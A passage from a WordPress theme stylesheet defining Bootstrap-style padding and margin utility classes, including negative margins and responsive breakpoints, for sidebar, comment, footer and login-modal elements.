.blog-sidebar .wp-block-latest-comments > li:first-child,
.blog-sidebar #recentcomments > li:first-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:first-child, .blog-sidebar .widget_rss ul > li:first-child,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-right: 0.5rem !important; }

.pb-2, .li-pb-2 li, .page-template-template-terms-conditions #content .primary ul li,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-left: 0.5rem !important; }

.p-3, .comment .comment-reply,
.comment .comment-respond,
.comment .comment-body, .site-footer .widget.widget_shopping_cart .card-body {
  padding: 1rem !important; }

.pt-3,
.comment .comment-body, .comment article.comment-body,
.py-3,
.wp-caption {
  padding-top: 1rem !important; }

.pr-3, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-3 {
  padding-right: 1rem !important; }

.pb-3, .comment-list .depth-1 article.comment-body,
.py-3,
.wp-caption {
  padding-bottom: 1rem !important; }

.pl-3, .site-footer.style-v15 .footer-primary-menu li,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  padding: 2rem !important; }

.pt-5, .comment-respond, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.py-5,
.comment:not(.parent) {
  padding-top: 2rem !important; }

.pr-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-right: 2rem !important; }

.pb-5, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, header .wc-social-login,
#loginModal .wc-social-login,
.py-5,
.comment:not(.parent) {
  padding-bottom: 2rem !important; }

.pl-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-left: 2rem !important; }

.p-6 {
  padding: 2.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 2.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 2.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 2.5rem !important; }

.p-7 {
  padding: 3rem !important; }

.pt-7,
.py-7 {
  padding-top: 3rem !important; }

.pr-7,
.px-7 {
  padding-right: 3rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 3rem !important; }

.pl-7,
.px-7 {
  padding-left: 3rem !important; }

.p-8 {
  padding: 3.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 3.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 3.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 3.5rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 4.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 4.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 4.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 4.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 4.5rem !important; }

.p-11 {
  padding: 5rem !important; }

.pt-11,
.py-11 {
  padding-top: 5rem !important; }

.pr-11,
.px-11 {
  padding-right: 5rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 5rem !important; }

.pl-11,
.px-11 {
  padding-left: 5rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -2rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -2rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -2rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -2rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -2rem !important; }

.m-n6 {
  margin: -2.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2.5rem !important; }

.m-n7 {
  margin: -3rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -3rem !important; }

.mr-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-right: -3rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -3rem !important; }

.ml-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-left: -3rem !important; }

.m-n8 {
  margin: -3.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3.5rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -4.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -4.5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -4.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -4.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -4.5rem !important; }

.m-n11 {
  margin: -5rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -5rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -5rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -5rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -5rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button:not(:last-child),
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 2rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2rem !important; }
  .m-sm-6 {
    margin: 2.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2.5rem !important; }
  .m-sm-7 {
    margin: 3rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 3rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 3rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 3rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 3rem !important; }
  .m-sm-8 {
    margin: 3.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3.5rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 4.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 4.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 4.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 4.5rem !important; }
  .m-sm-11 {
    margin: 5rem !important; }
  .mt-sm-11,
  .my-sm-11 {
    margin-top: 5rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 5rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 5rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 5rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 2rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2rem !important; }
  .p-sm-6 {
    padding: 2.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2.5rem !important; }
  .p-sm-7 {
    padding: 3rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 3rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 3rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 3rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 3rem !important; }
  .p-sm-8 {
    padding: 3.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3.5rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 4.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 4.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 4.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 4.5rem !important; }
  .p-sm-11 {
    padding: 5rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 5rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 5rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 5rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 5rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -2rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2rem !important; }
  .m-sm-n6 {
    margin: -2.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2.5rem !important; }
  .m-sm-n7 {
    margin: -3rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -3rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -3rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -3rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -3rem !important; }
  .m-sm-n8 {
    margin: -3.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3.5rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -4.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -4.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -4.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -4.5rem !important; }
  .m-sm-n11 {
    margin: -5rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -5rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -5rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -5rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -5rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 2rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2rem !important; }
  .m-md-6 {
    margin: 2.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2.5rem !important; }
  .m-md-7 {
    margin: 3rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 3rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 3rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 3rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 3rem !important; }
  .m-md-8 {
    margin: 3.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3.5rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9, .page-template-template-privacy-policy #content .hero-24,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 4.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 4.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 4.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 4.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 4.5rem !important; }
  .m-md-11 {
    margin: 5rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 5rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 5rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 5rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 5rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 2rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2rem !important; }
  .p-md-6 {
    padding: 2.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2.5rem !important; }
  .p-md-7 {
    padding: 3rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 3rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 3rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 3rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 3rem !important; }
  .p-md-8 {
    padding: 3.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3.5rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 4.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 4.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 4.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 4.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 4.5rem !important; }
  .p-md-11 {
    padding: 5rem !important; }
